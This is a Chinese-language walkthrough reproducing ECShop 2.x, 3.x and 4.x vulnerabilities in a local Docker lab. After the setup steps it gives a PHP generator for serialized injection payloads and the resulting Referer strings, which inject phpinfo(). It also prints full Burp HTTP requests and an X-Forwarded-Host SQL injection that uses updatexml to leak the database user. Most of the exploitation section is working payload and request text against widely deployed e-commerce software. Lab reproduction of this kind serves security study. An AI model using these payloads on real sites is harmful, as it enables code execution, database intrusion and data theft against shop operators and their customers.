ecShop漏洞复现(2.X,3.X,4.X)

漏洞环境搭建
进入漏洞文件目录,输入docker-compose up -d
启动docker容器

下面是ecshop2.X和3.X对应的端口映射
输入localhost:5004安装ecshop2.X
点击下一步

继续点击下一步

数据主机填mysql,其他随便填,点击立即安装

安装成功

浏览器输入localhost:5004,出现上面的页面则成功安装
接下来安装ecshop3.X,步骤跟安装2.X一样,只不过安装完成后的页面是

实际上是安装成功了的

漏洞利用
ecshop2.X漏洞利用
漏洞利用参考:https://paper.seebug.org/691/
根据官方文档的PHP脚本生成POC
<?php
$shell = bin2hex("{\$asd'];phpinfo\t();//}xxx");
$id = "-1' UNION/*";
$arr = [
"num" => sprintf('*/SELECT 1,0x%s,2,4,5,6,7,8,0x%s,10-- -', bin2hex($id), $shell),
"id" => $id
];
$s = serialize($arr);
$hash3 = '45ea207d7a2b68c49582d2d22adf953a';
$hash2 = '554fcae493e564ee0dc75bdf2ebf94ca';
echo "POC for ECShop 2.x: \n";
echo "{$hash2}ads|{$s}{$hash2}";
echo "\n\nPOC for ECShop 3.x: \n";
echo "{$hash3}ads|{$s}{$hash3}";
|
得到POC
POC for ECShop 2.x: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
POC for ECShop 3.x: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a
|
利用burpsuite抓包将POC的内容添加到referer
GET /user.php?act=login HTTP/1.1
Host: 127.0.0.1:5004
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ECS[visit_times]=2; PHPSESSID=4ba3a453e23a59625d58d1ad91e94a18; ECS_ID=b7c2c44019c15d14702c20f596ff07937ac45ba6
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
Upgrade-Insecure-Requests: 1
|
页面回显


ecshop3.X漏洞利用
利用burpsuite抓包将上面POC的内容添加到referer
GET /user.php?act=login HTTP/1.1
Host: localhost:5005
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ECS[visit_times]=3; PHPSESSID=4ba3a453e23a59625d58d1ad91e94a18; ECS_ID=b7c2c44019c15d14702c20f596ff07937ac45ba6
referer: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:107:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -";s:2:"id";s:11:"-1' UNION/*";}45ea207d7a2b68c49582d2d22adf953a
Upgrade-Insecure-Requests: 1
|
页面回显

ecshop4.x漏洞利用
漏洞环境搭建同前面一样
参考文档:https://vulhub.org/#/environments/ecshop/collection_list-sqli/
要利用漏洞首先要注册为一个普通用户,信息随便填

根据参考文档抓包,在包里添加字段
X-Forwarded-Host: 45ea207d7a2b68c49582d2d22adf953auser_account|a:2:{s:7:"user_id";s:38:"0'-(updatexml(1,repeat(user(),2),1))-'";s:7:"payment";s:1:"4";}|45ea207d7a2b68c49582d2d22adf953a
|
GET /user.php?act=collection_list HTTP/1.1
Host: localhost:5003
X-Forwarded-Host: 45ea207d7a2b68c49582d2d22adf953auser_account|a:2:{s:7:"user_id";s:38:"0'-(updatexml(1,repeat(user(),2),1))-'";s:7:"payment";s:1:"4";}|45ea207d7a2b68c49582d2d22adf953a
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ECS[visit_times]=4; PHPSESSID=4ba3a453e23a59625d58d1ad91e94a18; ECS_ID=53ae5332f431fa0b2d246a06d90dbf70b68310ff; real_ipd=172.22.0.1
Upgrade-Insecure-Requests: 1
|
回显界面如下,得到当前数据库用户